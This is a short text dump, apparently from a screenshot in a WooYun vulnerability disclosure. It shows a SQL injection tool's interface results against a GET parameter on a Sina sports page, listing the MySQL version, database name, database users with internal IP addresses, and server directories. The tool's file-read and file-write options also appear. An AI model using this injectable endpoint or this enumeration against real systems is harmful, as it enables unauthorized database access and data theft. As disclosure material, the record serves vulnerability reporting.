 网址 http://sports1.sina.cn/prog/wapsite/sports/data/teaminfo.php?league_type_id=7&team_chinese=江苏 GET
类型 None 数据库 Mysql 关键字 Jiangsu Sainty
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.0.41-log
DATABASE data_sports
USER data_sports_r@172.16.193.111
SYSTEM_USER data_sports_r@172.16.193.110
SESSION_USER data_sports_r@172.16.181.43
CURRENT_USER data_sports_r@172.16.181.%
BASE DIR /usr/local/mysql/
DATA DIR /data1/mysql3311/
TEMP DIR /dev/shm
信息 获取数据 文件读取 写文件
www.wooyun.org